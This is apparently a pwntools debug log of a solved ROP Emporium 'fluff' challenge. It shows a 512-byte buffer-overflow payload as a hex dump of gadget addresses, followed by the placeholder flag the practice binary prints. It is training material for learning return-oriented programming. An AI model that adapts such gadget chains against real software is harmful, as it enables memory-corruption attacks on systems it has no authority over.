 [+] Starting local process './fluff' argv=[b'./fluff'] : pid 156
/home/audwc28/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:813: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x68 bytes:
    b'fluff by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'You know changing these strings means I have to rewrite my solutions...\n'
    b'> '
[DEBUG] Sent 0x200 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  2a 06 40 00  00 00 00 00  │aaaa│aaaa│*·@·│····│
    00000030  00 40 00 00  00 00 00 00  c7 c4 3f 00  00 00 00 00  │·@··│····│··?·│····│
    00000040  28 06 40 00  00 00 00 00  a3 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000050  30 10 60 00  00 00 00 00  39 06 40 00  00 00 00 00  │0·`·│····│9·@·│····│
    00000060  2a 06 40 00  00 00 00 00  00 40 00 00  00 00 00 00  │*·@·│····│·@··│····│
    00000070  e1 c2 3f 00  00 00 00 00  28 06 40 00  00 00 00 00  │··?·│····│(·@·│····│
    00000080  a3 06 40 00  00 00 00 00  31 10 60 00  00 00 00 00  │··@·│····│1·`·│····│
    00000090  39 06 40 00  00 00 00 00  2a 06 40 00  00 00 00 00  │9·@·│····│*·@·│····│
    000000a0  00 40 00 00  00 00 00 00  78 c4 3f 00  00 00 00 00  │·@··│····│x·?·│····│
    000000b0  28 06 40 00  00 00 00 00  a3 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    000000c0  32 10 60 00  00 00 00 00  39 06 40 00  00 00 00 00  │2·`·│····│9·@·│····│
    000000d0  2a 06 40 00  00 00 00 00  00 40 00 00  00 00 00 00  │*·@·│····│·@··│····│
    000000e0  7c c4 3f 00  00 00 00 00  28 06 40 00  00 00 00 00  │|·?·│····│(·@·│····│
    000000f0  a3 06 40 00  00 00 00 00  33 10 60 00  00 00 00 00  │··@·│····│3·`·│····│
    00000100  39 06 40 00  00 00 00 00  2a 06 40 00  00 00 00 00  │9·@·│····│*·@·│····│
    00000110  00 40 00 00  00 00 00 00  f5 c2 3f 00  00 00 00 00  │·@··│····│··?·│····│
    00000120  28 06 40 00  00 00 00 00  a3 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000130  34 10 60 00  00 00 00 00  39 06 40 00  00 00 00 00  │4·`·│····│9·@·│····│
    00000140  2a 06 40 00  00 00 00 00  00 40 00 00  00 00 00 00  │*·@·│····│·@··│····│
    00000150  72 c2 3f 00  00 00 00 00  28 06 40 00  00 00 00 00  │r·?·│····│(·@·│····│
    00000160  a3 06 40 00  00 00 00 00  35 10 60 00  00 00 00 00  │··@·│····│5·`·│····│
    00000170  39 06 40 00  00 00 00 00  2a 06 40 00  00 00 00 00  │9·@·│····│*·@·│····│
    00000180  00 40 00 00  00 00 00 00  e0 c2 3f 00  00 00 00 00  │·@··│····│··?·│····│
    00000190  28 06 40 00  00 00 00 00  a3 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    000001a0  36 10 60 00  00 00 00 00  39 06 40 00  00 00 00 00  │6·`·│····│9·@·│····│
    000001b0  2a 06 40 00  00 00 00 00  00 40 00 00  00 00 00 00  │*·@·│····│·@··│····│
    000001c0  28 c2 3f 00  00 00 00 00  28 06 40 00  00 00 00 00  │(·?·│····│(·@·│····│
    000001d0  a3 06 40 00  00 00 00 00  37 10 60 00  00 00 00 00  │··@·│····│7·`·│····│
    000001e0  39 06 40 00  00 00 00 00  a3 06 40 00  00 00 00 00  │9·@·│····│··@·│····│
    000001f0  30 10 60 00  00 00 00 00  20 06 40 00  00 00 00 00  │0·`·│····│ ·@·│····│
    00000200
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Thank you!\n'
Thank you!
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive